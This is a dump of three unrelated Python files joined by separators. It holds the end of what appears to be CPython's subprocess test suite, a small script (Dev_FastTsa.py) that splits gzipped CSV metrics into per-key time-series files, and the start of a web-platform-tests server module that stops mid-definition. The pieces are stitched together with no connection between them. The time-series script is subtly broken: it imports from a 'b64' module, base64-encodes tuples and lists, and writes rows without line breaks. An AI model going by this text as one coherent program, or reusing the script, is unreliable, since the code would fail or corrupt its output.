p = subprocess.Popen([sys.executable, "-c", "import sys; sys.exit(0)"],
stderr=inout, stdin=inout)
p.wait()
def test_wait_when_sigchild_ignored(self):
# NOTE: sigchild_ignore.py may not be an effective test on all OSes.
sigchild_ignore = support.findfile("sigchild_ignore.py",
subdir="subprocessdata")
p = subprocess.Popen([sys.executable, sigchild_ignore],
stdout=subprocess.PIPE, stderr=subprocess.PIPE)
stdout, stderr = p.communicate()
self.assertEqual(0, p.returncode, "sigchild_ignore.py exited"
" non-zero with this error:\n%s" %
stderr.decode('utf-8'))
def test_select_unbuffered(self):
# Issue #11459: bufsize=0 should really set the pipes as
# unbuffered (and therefore let select() work properly).
select = support.import_module("select")
p = subprocess.Popen([sys.executable, "-c",
'import sys;'
'sys.stdout.write("apple")'],
stdout=subprocess.PIPE,
bufsize=0)
f = p.stdout
self.addCleanup(f.close)
try:
self.assertEqual(f.read(4), b"appl")
self.assertIn(f, select.select([f], [], [], 0.0)[0])
finally:
p.wait()
def test_zombie_fast_process_del(self):
# Issue #12650: on Unix, if Popen.__del__() was called before the
# process exited, it wouldn't be added to subprocess._active, and would
# remain a zombie.
# spawn a Popen, and delete its reference before it exits
p = subprocess.Popen([sys.executable, "-c",
'import sys, time;'
'time.sleep(0.2)'],
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
self.addCleanup(p.stdout.close)
self.addCleanup(p.stderr.close)
ident = id(p)
pid = p.pid
with support.check_warnings(('', ResourceWarning)):
p = None
# check that p is in the active processes list
self.assertIn(ident, [id(o) for o in subprocess._active])
def test_leak_fast_process_del_killed(self):
# Issue #12650: on Unix, if Popen.__del__() was called before the
# process exited, and the process got killed by a signal, it would never
# be removed from subprocess._active, which triggered a FD and memory
# leak.
# spawn a Popen, delete its reference and kill it
p = subprocess.Popen([sys.executable, "-c",
'import time;'
'time.sleep(3)'],
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
self.addCleanup(p.stdout.close)
self.addCleanup(p.stderr.close)
ident = id(p)
pid = p.pid
with support.check_warnings(('', ResourceWarning)):
p = None
os.kill(pid, signal.SIGKILL)
# check that p is in the active processes list
self.assertIn(ident, [id(o) for o in subprocess._active])
# let some time for the process to exit, and create a new Popen: this
# should trigger the wait() of p
time.sleep(0.2)
with self.assertRaises(OSError):
with subprocess.Popen(NONEXISTING_CMD,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE) as proc:
pass
# p should have been wait()ed on, and removed from the _active list
self.assertRaises(OSError, os.waitpid, pid, 0)
self.assertNotIn(ident, [id(o) for o in subprocess._active])
def test_close_fds_after_preexec(self):
fd_status = support.findfile("fd_status.py", subdir="subprocessdata")
# this FD is used as dup2() target by preexec_fn, and should be closed
# in the child process
fd = os.dup(1)
self.addCleanup(os.close, fd)
p = subprocess.Popen([sys.executable, fd_status],
stdout=subprocess.PIPE, close_fds=True,
preexec_fn=lambda: os.dup2(1, fd))
output, ignored = p.communicate()
remaining_fds = set(map(int, output.split(b',')))
self.assertNotIn(fd, remaining_fds)
@support.cpython_only
def test_fork_exec(self):
# Issue #22290: fork_exec() must not crash on memory allocation failure
# or other errors
import _posixsubprocess
gc_enabled = gc.isenabled()
try:
# Use a preexec function and enable the garbage collector
# to force fork_exec() to re-enable the garbage collector
# on error.
func = lambda: None
gc.enable()
for args, exe_list, cwd, env_list in (
(123, [b"exe"], None, [b"env"]),
([b"arg"], 123, None, [b"env"]),
([b"arg"], [b"exe"], 123, [b"env"]),
([b"arg"], [b"exe"], None, 123),
):
with self.assertRaises(TypeError):
_posixsubprocess.fork_exec(
args, exe_list,
True, (), cwd, env_list,
-1, -1, -1, -1,
1, 2, 3, 4,
True, True, func)
finally:
if not gc_enabled:
gc.disable()
@support.cpython_only
def test_fork_exec_sorted_fd_sanity_check(self):
# Issue #23564: sanity check the fork_exec() fds_to_keep sanity check.
import _posixsubprocess
class BadInt:
first = True
def __init__(self, value):
self.value = value
def __int__(self):
if self.first:
self.first = False
return self.value
raise ValueError
gc_enabled = gc.isenabled()
try:
gc.enable()
for fds_to_keep in (
(-1, 2, 3, 4, 5), # Negative number.
('str', 4), # Not an int.
(18, 23, 42, 2**63), # Out of range.
(5, 4), # Not sorted.
(6, 7, 7, 8), # Duplicate.
(BadInt(1), BadInt(2)),
):
with self.assertRaises(
ValueError,
msg='fds_to_keep={}'.format(fds_to_keep)) as c:
_posixsubprocess.fork_exec(
[b"false"], [b"false"],
True, fds_to_keep, None, [b"env"],
-1, -1, -1, -1,
1, 2, 3, 4,
True, True, None)
self.assertIn('fds_to_keep', str(c.exception))
finally:
if not gc_enabled:
gc.disable()
def test_communicate_BrokenPipeError_stdin_close(self):
# By not setting stdout or stderr or a timeout we force the fast path
# that just calls _stdin_write() internally due to our mock.
proc = subprocess.Popen([sys.executable, '-c', 'pass'])
with proc, mock.patch.object(proc, 'stdin') as mock_proc_stdin:
mock_proc_stdin.close.side_effect = BrokenPipeError
proc.communicate() # Should swallow BrokenPipeError from close.
mock_proc_stdin.close.assert_called_with()
def test_communicate_BrokenPipeError_stdin_write(self):
# By not setting stdout or stderr or a timeout we force the fast path
# that just calls _stdin_write() internally due to our mock.
proc = subprocess.Popen([sys.executable, '-c', 'pass'])
with proc, mock.patch.object(proc, 'stdin') as mock_proc_stdin:
mock_proc_stdin.write.side_effect = BrokenPipeError
proc.communicate(b'stuff') # Should swallow the BrokenPipeError.
mock_proc_stdin.write.assert_called_once_with(b'stuff')
mock_proc_stdin.close.assert_called_once_with()
def test_communicate_BrokenPipeError_stdin_flush(self):
# Setting stdin and stdout forces the ._communicate() code path.
# python -h exits faster than python -c pass (but spams stdout).
proc = subprocess.Popen([sys.executable, '-h'],
stdin=subprocess.PIPE,
stdout=subprocess.PIPE)
with proc, mock.patch.object(proc, 'stdin') as mock_proc_stdin, \
open(os.devnull, 'wb') as dev_null:
mock_proc_stdin.flush.side_effect = BrokenPipeError
# because _communicate registers a selector using proc.stdin...
mock_proc_stdin.fileno.return_value = dev_null.fileno()
# _communicate() should swallow BrokenPipeError from flush.
proc.communicate(b'stuff')
mock_proc_stdin.flush.assert_called_once_with()
def test_communicate_BrokenPipeError_stdin_close_with_timeout(self):
# Setting stdin and stdout forces the ._communicate() code path.
# python -h exits faster than python -c pass (but spams stdout).
proc = subprocess.Popen([sys.executable, '-h'],
stdin=subprocess.PIPE,
stdout=subprocess.PIPE)
with proc, mock.patch.object(proc, 'stdin') as mock_proc_stdin:
mock_proc_stdin.close.side_effect = BrokenPipeError
# _communicate() should swallow BrokenPipeError from close.
proc.communicate(timeout=999)
mock_proc_stdin.close.assert_called_once_with()
@unittest.skipUnless(_testcapi is not None
and hasattr(_testcapi, 'W_STOPCODE'),
'need _testcapi.W_STOPCODE')
def test_stopped(self):
"""Test wait() behavior when waitpid returns WIFSTOPPED; issue29335."""
args = [sys.executable, '-c', 'pass']
proc = subprocess.Popen(args)
# Wait until the real process completes to avoid zombie process
pid = proc.pid
pid, status = os.waitpid(pid, 0)
self.assertEqual(status, 0)
status = _testcapi.W_STOPCODE(3)
with mock.patch('subprocess.os.waitpid', return_value=(pid, status)):
returncode = proc.wait()
self.assertEqual(returncode, -3)
@unittest.skipUnless(support.MS_WINDOWS, "Windows specific tests")
class Win32ProcessTestCase(BaseTestCase):
def test_startupinfo(self):
# startupinfo argument
# We uses hardcoded constants, because we do not want to
# depend on win32all.
STARTF_USESHOWWINDOW = 1
SW_MAXIMIZE = 3
startupinfo = subprocess.STARTUPINFO()
startupinfo.dwFlags = STARTF_USESHOWWINDOW
startupinfo.wShowWindow = SW_MAXIMIZE
# Since Python is a console process, it won't be affected
# by wShowWindow, but the argument should be silently
# ignored
subprocess.call([sys.executable, "-c", "import sys; sys.exit(0)"],
startupinfo=startupinfo)
def test_startupinfo_keywords(self):
# startupinfo argument
# We use hardcoded constants, because we do not want to
# depend on win32all.
STARTF_USERSHOWWINDOW = 1
SW_MAXIMIZE = 3
startupinfo = subprocess.STARTUPINFO(
dwFlags=STARTF_USERSHOWWINDOW,
wShowWindow=SW_MAXIMIZE
)
# Since Python is a console process, it won't be affected
# by wShowWindow, but the argument should be silently
# ignored
subprocess.call([sys.executable, "-c", "import sys; sys.exit(0)"],
startupinfo=startupinfo)
def test_creationflags(self):
# creationflags argument
CREATE_NEW_CONSOLE = 16
sys.stderr.write(" a DOS box should flash briefly ...\n")
subprocess.call(sys.executable +
' -c "import time; time.sleep(0.25)"',
creationflags=CREATE_NEW_CONSOLE)
def test_invalid_args(self):
# invalid arguments should raise ValueError
self.assertRaises(ValueError, subprocess.call,
[sys.executable, "-c",
"import sys; sys.exit(47)"],
preexec_fn=lambda: 1)
@support.cpython_only
def test_issue31471(self):
# There shouldn't be an assertion failure in Popen() in case the env
# argument has a bad keys() method.
class BadEnv(dict):
keys = None
with self.assertRaises(TypeError):
subprocess.Popen([sys.executable, "-c", "pass"], env=BadEnv())
def test_close_fds(self):
# close file descriptors
rc = subprocess.call([sys.executable, "-c",
"import sys; sys.exit(47)"],
close_fds=True)
self.assertEqual(rc, 47)
def test_close_fds_with_stdio(self):
import msvcrt
fds = os.pipe()
self.addCleanup(os.close, fds[0])
self.addCleanup(os.close, fds[1])
handles = []
for fd in fds:
os.set_inheritable(fd, True)
handles.append(msvcrt.get_osfhandle(fd))
p = subprocess.Popen([sys.executable, "-c",
"import msvcrt; print(msvcrt.open_osfhandle({}, 0))".format(handles[0])],
stdout=subprocess.PIPE, close_fds=False)
stdout, stderr = p.communicate()
self.assertEqual(p.returncode, 0)
int(stdout.strip()) # Check that stdout is an integer
p = subprocess.Popen([sys.executable, "-c",
"import msvcrt; print(msvcrt.open_osfhandle({}, 0))".format(handles[0])],
stdout=subprocess.PIPE, stderr=subprocess.PIPE, close_fds=True)
stdout, stderr = p.communicate()
self.assertEqual(p.returncode, 1)
self.assertIn(b"OSError", stderr)
# The same as the previous call, but with an empty handle_list
handle_list = []
startupinfo = subprocess.STARTUPINFO()
startupinfo.lpAttributeList = {"handle_list": handle_list}
p = subprocess.Popen([sys.executable, "-c",
"import msvcrt; print(msvcrt.open_osfhandle({}, 0))".format(handles[0])],
stdout=subprocess.PIPE, stderr=subprocess.PIPE,
startupinfo=startupinfo, close_fds=True)
stdout, stderr = p.communicate()
self.assertEqual(p.returncode, 1)
self.assertIn(b"OSError", stderr)
# Check for a warning due to using handle_list and close_fds=False
with support.check_warnings((".*overriding close_fds", RuntimeWarning)):
startupinfo = subprocess.STARTUPINFO()
startupinfo.lpAttributeList = {"handle_list": handles[:]}
p = subprocess.Popen([sys.executable, "-c",
"import msvcrt; print(msvcrt.open_osfhandle({}, 0))".format(handles[0])],
stdout=subprocess.PIPE, stderr=subprocess.PIPE,
startupinfo=startupinfo, close_fds=False)
stdout, stderr = p.communicate()
self.assertEqual(p.returncode, 0)
def test_empty_attribute_list(self):
startupinfo = subprocess.STARTUPINFO()
startupinfo.lpAttributeList = {}
subprocess.call([sys.executable, "-c", "import sys; sys.exit(0)"],
startupinfo=startupinfo)
def test_empty_handle_list(self):
startupinfo = subprocess.STARTUPINFO()
startupinfo.lpAttributeList = {"handle_list": []}
subprocess.call([sys.executable, "-c", "import sys; sys.exit(0)"],
startupinfo=startupinfo)
def test_shell_sequence(self):
# Run command through the shell (sequence)
newenv = os.environ.copy()
newenv["FRUIT"] = "physalis"
p = subprocess.Popen(["set"], shell=1,
stdout=subprocess.PIPE,
env=newenv)
with p:
self.assertIn(b"physalis", p.stdout.read())
def test_shell_string(self):
# Run command through the shell (string)
newenv = os.environ.copy()
newenv["FRUIT"] = "physalis"
p = subprocess.Popen("set", shell=1,
stdout=subprocess.PIPE,
env=newenv)
with p:
self.assertIn(b"physalis", p.stdout.read())
def test_shell_encodings(self):
# Run command through the shell (string)
for enc in ['ansi', 'oem']:
newenv = os.environ.copy()
newenv["FRUIT"] = "physalis"
p = subprocess.Popen("set", shell=1,
stdout=subprocess.PIPE,
env=newenv,
encoding=enc)
with p:
self.assertIn("physalis", p.stdout.read(), enc)
def test_call_string(self):
# call() function with string argument on Windows
rc = subprocess.call(sys.executable +
' -c "import sys; sys.exit(47)"')
self.assertEqual(rc, 47)
def _kill_process(self, method, *args):
# Some win32 buildbot raises EOFError if stdin is inherited
p = subprocess.Popen([sys.executable, "-c", """if 1:
import sys, time
sys.stdout.write('x\\n')
sys.stdout.flush()
time.sleep(30)
"""],
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
with p:
# Wait for the interpreter to be completely initialized before
# sending any signal.
p.stdout.read(1)
getattr(p, method)(*args)
_, stderr = p.communicate()
self.assertStderrEqual(stderr, b'')
returncode = p.wait()
self.assertNotEqual(returncode, 0)
def _kill_dead_process(self, method, *args):
p = subprocess.Popen([sys.executable, "-c", """if 1:
import sys, time
sys.stdout.write('x\\n')
sys.stdout.flush()
sys.exit(42)
"""],
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
with p:
# Wait for the interpreter to be completely initialized before
# sending any signal.
p.stdout.read(1)
# The process should end after this
time.sleep(1)
# This shouldn't raise even though the child is now dead
getattr(p, method)(*args)
_, stderr = p.communicate()
self.assertStderrEqual(stderr, b'')
rc = p.wait()
self.assertEqual(rc, 42)
def test_send_signal(self):
self._kill_process('send_signal', signal.SIGTERM)
def test_kill(self):
self._kill_process('kill')
def test_terminate(self):
self._kill_process('terminate')
def test_send_signal_dead(self):
self._kill_dead_process('send_signal', signal.SIGTERM)
def test_kill_dead(self):
self._kill_dead_process('kill')
def test_terminate_dead(self):
self._kill_dead_process('terminate')
class MiscTests(unittest.TestCase):
class RecordingPopen(subprocess.Popen):
"""A Popen that saves a reference to each instance for testing."""
instances_created = []
def __init__(self, *args, **kwargs):
super().__init__(*args, **kwargs)
self.instances_created.append(self)
@mock.patch.object(subprocess.Popen, "_communicate")
def _test_keyboardinterrupt_no_kill(self, popener, mock__communicate,
**kwargs):
"""Fake a SIGINT happening during Popen._communicate() and ._wait().
This avoids the need to actually try and get test environments to send
and receive signals reliably across platforms. The net effect of a ^C
happening during a blocking subprocess execution which we want to clean
up from is a KeyboardInterrupt coming out of communicate() or wait().
"""
mock__communicate.side_effect = KeyboardInterrupt
try:
with mock.patch.object(subprocess.Popen, "_wait") as mock__wait:
# We patch out _wait() as no signal was involved so the
# child process isn't actually going to exit rapidly.
mock__wait.side_effect = KeyboardInterrupt
with mock.patch.object(subprocess, "Popen",
self.RecordingPopen):
with self.assertRaises(KeyboardInterrupt):
popener([sys.executable, "-c",
"import time\ntime.sleep(9)\nimport sys\n"
"sys.stderr.write('\\n!runaway child!\\n')"],
stdout=subprocess.DEVNULL, **kwargs)
for call in mock__wait.call_args_list[1:]:
self.assertNotEqual(
call, mock.call(timeout=None),
"no open-ended wait() after the first allowed: "
f"{mock__wait.call_args_list}")
sigint_calls = []
for call in mock__wait.call_args_list:
if call == mock.call(timeout=0.25): # from Popen.__init__
sigint_calls.append(call)
self.assertLessEqual(mock__wait.call_count, 2,
msg=mock__wait.call_args_list)
self.assertEqual(len(sigint_calls), 1,
msg=mock__wait.call_args_list)
finally:
# cleanup the forgotten (due to our mocks) child process
process = self.RecordingPopen.instances_created.pop()
process.kill()
process.wait()
self.assertEqual([], self.RecordingPopen.instances_created)
def test_call_keyboardinterrupt_no_kill(self):
self._test_keyboardinterrupt_no_kill(subprocess.call, timeout=6.282)
def test_run_keyboardinterrupt_no_kill(self):
self._test_keyboardinterrupt_no_kill(subprocess.run, timeout=6.282)
def test_context_manager_keyboardinterrupt_no_kill(self):
def popen_via_context_manager(*args, **kwargs):
with subprocess.Popen(*args, **kwargs) as unused_process:
raise KeyboardInterrupt # Test how __exit__ handles ^C.
self._test_keyboardinterrupt_no_kill(popen_via_context_manager)
def test_getoutput(self):
self.assertEqual(subprocess.getoutput('echo xyzzy'), 'xyzzy')
self.assertEqual(subprocess.getstatusoutput('echo xyzzy'),
(0, 'xyzzy'))
# we use mkdtemp in the next line to create an empty directory
# under our exclusive control; from that, we can invent a pathname
# that we _know_ won't exist. This is guaranteed to fail.
dir = None
try:
dir = tempfile.mkdtemp()
name = os.path.join(dir, "foo")
status, output = subprocess.getstatusoutput(
("type " if support.MS_WINDOWS else "cat ") + name)
self.assertNotEqual(status, 0)
finally:
if dir is not None:
os.rmdir(dir)
def test__all__(self):
"""Ensure that __all__ is populated properly."""
intentionally_excluded = {"list2cmdline", "Handle"}
exported = set(subprocess.__all__)
possible_exports = set()
import types
for name, value in subprocess.__dict__.items():
if name.startswith('_'):
continue
if isinstance(value, (types.ModuleType,)):
continue
possible_exports.add(name)
self.assertEqual(exported, possible_exports - intentionally_excluded)
@unittest.skipUnless(hasattr(selectors, 'PollSelector'),
"Test needs selectors.PollSelector")
class ProcessTestCaseNoPoll(ProcessTestCase):
def setUp(self):
self.orig_selector = subprocess._PopenSelector
subprocess._PopenSelector = selectors.SelectSelector
ProcessTestCase.setUp(self)
def tearDown(self):
subprocess._PopenSelector = self.orig_selector
ProcessTestCase.tearDown(self)
@unittest.skipUnless(support.MS_WINDOWS, "Windows-specific tests")
class CommandsWithSpaces (BaseTestCase):
def setUp(self):
super().setUp()
f, fname = tempfile.mkstemp(".py", "te st")
self.fname = fname.lower ()
os.write(f, b"import sys;"
b"sys.stdout.write('%d %s' % (len(sys.argv), [a.lower () for a in sys.argv]))"
)
os.close(f)
def tearDown(self):
os.remove(self.fname)
super().tearDown()
def with_spaces(self, *args, **kwargs):
kwargs['stdout'] = subprocess.PIPE
p = subprocess.Popen(*args, **kwargs)
with p:
self.assertEqual(
p.stdout.read ().decode("mbcs"),
"2 [%r, 'ab cd']" % self.fname
)
def test_shell_string_with_spaces(self):
# call() function with string argument with spaces on Windows
self.with_spaces('"%s" "%s" "%s"' % (sys.executable, self.fname,
"ab cd"), shell=1)
def test_shell_sequence_with_spaces(self):
# call() function with sequence argument with spaces on Windows
self.with_spaces([sys.executable, self.fname, "ab cd"], shell=1)
def test_noshell_string_with_spaces(self):
# call() function with string argument with spaces on Windows
self.with_spaces('"%s" "%s" "%s"' % (sys.executable, self.fname,
"ab cd"))
def test_noshell_sequence_with_spaces(self):
# call() function with sequence argument with spaces on Windows
self.with_spaces([sys.executable, self.fname, "ab cd"])
class ContextManagerTests(BaseTestCase):
def test_pipe(self):
with subprocess.Popen([sys.executable, "-c",
"import sys;"
"sys.stdout.write('stdout');"
"sys.stderr.write('stderr');"],
stdout=subprocess.PIPE,
stderr=subprocess.PIPE) as proc:
self.assertEqual(proc.stdout.read(), b"stdout")
self.assertStderrEqual(proc.stderr.read(), b"stderr")
self.assertTrue(proc.stdout.closed)
self.assertTrue(proc.stderr.closed)
def test_returncode(self):
with subprocess.Popen([sys.executable, "-c",
"import sys; sys.exit(100)"]) as proc:
pass
# __exit__ calls wait(), so the returncode should be set
self.assertEqual(proc.returncode, 100)
def test_communicate_stdin(self):
with subprocess.Popen([sys.executable, "-c",
"import sys;"
"sys.exit(sys.stdin.read() == 'context')"],
stdin=subprocess.PIPE) as proc:
proc.communicate(b"context")
self.assertEqual(proc.returncode, 1)
def test_invalid_args(self):
with self.assertRaises(NONEXISTING_ERRORS):
with subprocess.Popen(NONEXISTING_CMD,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE) as proc:
pass
def test_broken_pipe_cleanup(self):
"""Broken pipe error should not prevent wait() (Issue 21619)"""
proc = subprocess.Popen([sys.executable, '-c', 'pass'],
stdin=subprocess.PIPE,
bufsize=support.PIPE_MAX_SIZE*2)
proc = proc.__enter__()
# Prepare to send enough data to overflow any OS pipe buffering and
# guarantee a broken pipe error. Data is held in BufferedWriter
# buffer until closed.
proc.stdin.write(b'x' * support.PIPE_MAX_SIZE)
self.assertIsNone(proc.returncode)
# EPIPE expected under POSIX; EINVAL under Windows
self.assertRaises(OSError, proc.__exit__, None, None, None)
self.assertEqual(proc.returncode, 0)
self.assertTrue(proc.stdin.closed)
if __name__ == "__main__":
unittest.main()
|
Dev_FastTsa.py
|
#!/usr/bin/python3
import os
import gzip
import json
import time
import threading
from b64 import b64encode
def get_ts_writer(ts_keyname, value_keynames):
def ts_writer(filename, key, data):
firstrow = True
with gzip.open(filename, "wt") as outfile:
for ts in sorted(data.keys()):
if firstrow:
# print(key, b64encode(key), ts, tsa[key][ts])
outfile.write(";".join([ts_keyname,] + value_keynames))
firstrow = False
outfile.write(";".join([str(ts), ] + [str(value) for value in data[ts]]))
return ts_writer
print("testing text read")
tsa = {}
starttime = time.time()
# definitions datalogger
basedir = "testdata"
cachedir = os.path.join(basedir, "cache")
project = "testproject"
tablename = "testtablename"
datestring = "2018-04-19"
delimiter = "\t"
# TSA Definition
headers = ["ts", "hostname", "instance", "cpu.idle.summation", "cpu.ready.summation", "cpu.used.summation", "cpu.wait.summation"]
ts_keyname = headers[0]
index_keynames = headers[1:3]
value_keynames = headers[3:]
tsa_def = {
"index_keys": index_keynames,
"ts_filenames": [],
"ts_key": ts_keyname,
"value_keys": value_keynames
}
# print(tsa_def)
# raw filename
raw_filename = os.path.join(basedir, "%s_%s.csv.gz" % (tablename, datestring))
# read input data
with gzip.open(raw_filename, "rt") as infile:
firstrow = True
fileheaders = None
for row in infile:
if firstrow:
fileheaders = row.strip().split(delimiter)
firstrow = False
continue
data_dict = dict(zip(fileheaders, row.strip().split(delimiter))) # row_dict
ts = float(data_dict[ts_keyname])
key = tuple([data_dict[index_key] for index_key in index_keynames])
values = [float(data_dict[value_key]) for value_key in value_keynames]
if key not in tsa:
tsa[key] = {}
tsa[key][ts] = values
# print(key, ts, values)
print("read from raw done in %0.2f" % (time.time() - starttime))
starttime = time.time()
# output TS data
ts_writer = get_ts_writer(ts_keyname, value_keynames)
for key in tsa:
firstrow = True
ts_filename = "ts_" + b64encode(key) + ".csv.gz"
filename = os.path.join(cachedir, ts_filename)
tsa_def["ts_filenames"].append(ts_filename)
# print("filename : ", filename)
t = threading.Thread(target=ts_writer, args=(filename, key, tsa[key]))
#t.daemon = True
t.start()
# output tsa structure
tsa_filename = "tsa_" + b64encode(index_keynames) + ".json"
print("dumping tsa to ", tsa_filename)
json.dump(tsa_def, open(os.path.join(basedir, tsa_filename), "wt"), indent=4)
print("dumping tsa and indicidual ts done in %0.2f" % (time.time() - starttime))
|
serve.py
|
# -*- coding: utf-8 -*-
from __future__ import print_function
import abc
import argparse
import importlib
import json
import logging
import multiprocessing
import os
import platform
import signal
import socket
import subprocess
import sys
import threading
import time
import traceback
import urllib
import uuid
from collections import defaultdict, OrderedDict
from itertools import chain, product
from localpaths import repo_root
from manifest.sourcefile import read_script_metadata, js_meta_re, parse_variants
from wptserve import server as wptserve, handlers
from wptserve import stash
from wptserve import config
from wptserve.logger import set_logger
from wptserve.handlers import filesystem_path, wrap_pipeline
from wptserve.utils import get_port, HTTPException, http2_compatible
from mod_pywebsocket import standalone as pywebsocket
EDIT_HOSTS_HELP = ("Please ensure all the necessary WPT subdomains "
"are mapped to a loopback device in /etc/hosts.\n"
"See https://web-platform-tests.org/running-tests/from-local-system.html#system-setup "
"for instructions.")
def replace_end(s, old, new):
"""
Given a string `s` that ends with `old`, replace that occurrence of `old`
with `new`.
"""
assert s.endswith(old)
return s[:-len(old)] + new
def domains_are_distinct(a, b):
a_parts = a.split(".")
b_parts = b.split(".")
min_length = min(len(a_parts), len(b_parts))
slice_index = -1 * min_length
return a_parts[slice_index:] != b_parts[slice_index:]
class WrapperHandler(object):
__meta__ = abc.ABCMeta
headers = []
def __init__(self, base_path=None, url_base="/"):
self.base_path = base_path
self.url_base = url_base
self.handler = handlers.handler(self.handle_request)
def __call__(self, request, response):
self.handler(request, response)
def handle_request(self, request, response):
headers = self.headers + handlers.load_headers(
request, self._get_filesystem_path(request))
for header_name, header_value in headers:
response.headers.set(header_name, header_value)
self.check_exposure(request)
path = self._get_path(request.url_parts.path, True)
query = request.url_parts.query
if query:
query = "?" + query
meta = "\n".join(self._get_meta(request))
script = "\n".join(self._get_script(request))
response.content = self.wrapper % {"meta": meta, "script": script, "path": path, "query": query}
wrap_pipeline(path, request, response)
def _get_path(self, path, resource_path):
"""Convert the path from an incoming request into a path corresponding to an "unwrapped"
resource e.g. the file on disk that will be loaded in the wrapper.
:param path: Path from the HTTP request
:param resource_path: Boolean used to control whether to get the path for the resource that
this wrapper will load or the associated file on disk.
Typically these are the same but may differ when there are multiple
layers of wrapping e.g. for a .any.worker.html input the underlying disk file is
.any.js but the top level html file loads a resource with a
.any.worker.js extension, which itself loads the .any.js file.
If True return the path to the resource that the wrapper will load,
otherwise return the path to the underlying file on disk."""
for item in self.path_replace:
if len(item) == 2:
src, dest = item
else:
assert len(item) == 3
src = item[0]
dest = item[2 if resource_path else 1]
if path.endswith(src):
path = replace_end(path, src, dest)
return path
def _get_filesystem_path(self, request):
"""Get the path of the underlying resource file on disk."""
return self._get_path(filesystem_path(self.base_path, request, self.url_base), False)
def _get_metadata(self, request):
"""Get an iterator over script metadata based on // META comments in the
associated js file.
:param request: The Request being processed.
"""
path = self._get_filesystem_path(request)
try:
with open(path, "rb") as f:
for key, value in read_script_metadata(f, js_meta_re):
yield key, value
except IOError:
raise HTTPException(404)
def _get_meta(self, request):
"""Get an iterator over strings to inject into the wrapper document
based on // META comments in the associated js file.
:param request: The Request being processed.
"""
for key, value in self._get_metadata(request):
replacement = self._meta_replacement(key, value)
if replacement:
yield replacement
def _get_script(self, request):
"""Get an iterator over strings to inject into the wrapper document
based on // META comments in the associated js file.
:param request: The Request being processed.
"""
for key, value in self._get_metadata(request):
replacement = self._script_replacement(key, value)
if replacement:
yield replacement
@abc.abstractproperty
def path_replace(self):
# A list containing a mix of 2 item tuples with (input suffix, output suffix)
# and 3-item tuples with (input suffix, filesystem suffix, resource suffix)
# for the case where we want a different path in the generated resource to
# the actual path on the filesystem (e.g. when there is another handler
# that will wrap the file).
return None
@abc.abstractproperty
def wrapper(self):
# String template with variables path and meta for wrapper document
return None
@abc.abstractmethod
def _meta_replacement(self, key, value):
# Get the string to insert into the wrapper document, given
# a specific metadata key: value pair.
pass
@abc.abstractmethod
def check_exposure(self, request):
# Raise an exception if this handler shouldn't be exposed after all.
pass
class HtmlWrapperHandler(WrapperHandler):
global_type = None
headers = [('Content-Type', 'text/html')]
def check_exposure(self, request):
if self.global_type:
globals = u""
for (key, value) in self._get_metadata(request):
if key == "global":
globals = value
break
if self.global_type not in parse_variants(globals):
raise HTTPException(404, "This test cannot be loaded in %s mode" %
self.global_type)
def _meta_replacement(self, key, value):
if key == "timeout":
if value == "long":
return '<meta name="timeout" content="long">'
if key == "title":
value = value.replace("&", "&").replace("<", "<")
return '<title>%s</title>' % value
return None
def _script_replacement(self, key, value):
if key == "script":
attribute = value.replace("&", "&").replace('"', """)
return '<script src="%s"></script>' % attribute
return None
class WorkersHandler(HtmlWrapperHandler):
global_type = "dedicatedworker"
path_replace = [(".any.worker.html", ".any.js", ".any.worker.js"),
(".worker.html", ".worker.js")]
wrapper = """<!doctype html>
<meta charset=utf-8>
%(meta)s
<script src="/resources/testharness.js"></script>
<script src="/resources/testharnessreport.js"></script>
<div id=log></div>
<script>
fetch_tests_from_worker(new Worker("%(path)s%(query)s"));
</script>
"""
class WindowHandler(HtmlWrapperHandler):
path_replace = [(".window.html", ".window.js")]
wrapper = """<!doctype html>
<meta charset=utf-8>
%(meta)s
<script src="/resources/testharness.js"></script>
<script src="/resources/testharnessreport.js"></script>
%(script)s
<div id=log></div>
<script src="%(path)s"></script>
"""
class AnyHtmlHandler(HtmlWrapperHandler):
global_type = "window"
path_replace = [(".any.html", ".any.js")]
wrapper = """<!doctype html>
<meta charset=utf-8>
%(meta)s
<script>
self.GLOBAL = {
isWindow: function() { return true; },
isWorker: function() { return false; },
};
</script>
<script src="/resources/testharness.js"></script>
<script src="/resources/testharnessreport.js"></script>
%(script)s
<div id=log></div>
<script src="%(path)s"></script>
"""
class SharedWorkersHandler(HtmlWrapperHandler):
global_type = "sharedworker"
path_replace = [(".any.sharedworker.html", ".any.js", ".any.worker.js")]
wrapper = """<!doctype html>
<meta charset=utf-8>
%(meta)s
<script src="/resources/testharness.js"></script>
<script src="/resources/testharnessreport.js"></script>
<div id=log></div>
<script>
fetch_tests_from_worker(new SharedWorker("%(path)s%(query)s"));
</script>
"""
class ServiceWorkersHandler(HtmlWrapperHandler):
global_type = "serviceworker"
path_replace = [(".any.serviceworker.html", ".any.js", ".any.worker.js")]
wrapper = """<!doctype html>
<meta charset=utf-8>
%(meta)s
<script src="/resources/testharness.js"></script>
<script src="/resources/testharnessreport.js"></script>
<div id=log></div>
<script>
(async function() {
const scope = 'does/not/exist';
let reg = await navigator.serviceWorker.getRegistration(scope);
if (reg) await reg.unregister();
reg = await navigator.serviceWorker.register("%(path)s%(query)s", {scope});
fetch_tests_from_worker(reg.installing);
})();
</script>
"""
class AnyWorkerHandler(WrapperHandler):
headers = [('Content-Type', 'text/javascript')]
path_replace = [(".any.worker.js", ".any.js")]
wrapper = """%(meta)s
self.GLOBAL = {
isWindow: function() { return false; },
isWorker: function() { return true; },
};
importScripts("/resources/testharness.js");
%(script)s
importScripts("%(path)s");
done();
"""
def _meta_replacement(self, key, value):
return None
def _script_replacement(self, key, value):
if key == "script":
attribute = value.replace("\\", "\\\\").replace('"', '\\"')
return 'importScripts("%s")' % attribute
if key == "title":
value = value.replace("\\", "\\\\").replace('"', '\\"')
return 'self.META_TITLE = "%s";' % value
return None
rewrites = [("GET", "/resources/WebIDLParser.js", "/resources/webidl2/lib/webidl2.js")]
class RoutesBuilder(object):
def __init__(self):
self.forbidden_override = [("GET", "/tools/runner/*", handlers.file_handler),
("POST", "/tools/runner/update_manifest.py",
handlers.python_script_handler)]
self.forbidden = [("*", "/_certs/*", handlers.ErrorHandler(404)),
